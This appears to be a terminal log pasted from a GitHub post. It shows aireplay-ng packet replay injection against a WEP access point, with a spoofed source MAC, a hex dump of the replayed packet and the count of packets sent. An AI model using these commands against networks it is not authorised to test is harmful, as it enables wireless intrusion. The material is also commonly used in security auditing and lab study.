 vivek@vivek-Latitude-E7240:~$ sudo aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b E8:94:F6:F2:F1:E1 -h 12:34:45:67:89:01 wlp2s0mon
The interface MAC (AC:7B:A1:84:EB:D5) doesn't match the specified MAC (-h).
ifconfig wlp2s0mon hw ether 12:34:45:67:89:01
Size: 68, FromDS: 1, ToDS: 0 (WEP)
BSSID = E8:94:F6:F2:F1:E1
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = AC:2B:6E:15:66:D9
0x0000: 0862 0000 ffff ffff ffff e894 f6f2 f1e1 .b..............
0x0010: ac2b 6e15 66d9 10cc 566f 0a00 1afe ce6d .+n.f...Vo.....m
0x0020: 6747 c002 d018 907e 2991 fff9 68e3 3196 gG.....~)...h.1.
0x0030: ceb1 ffa7 948e cd81 b855 6f53 a111 8c03 .........UoS....
0x0040: fdc2 b50c ....
Use this packet ? y
Saving chosen packet in replay_src-1029-135239.cap
You should also start airodump-ng to capture replies.
Sent 449120 packets...(500 pps)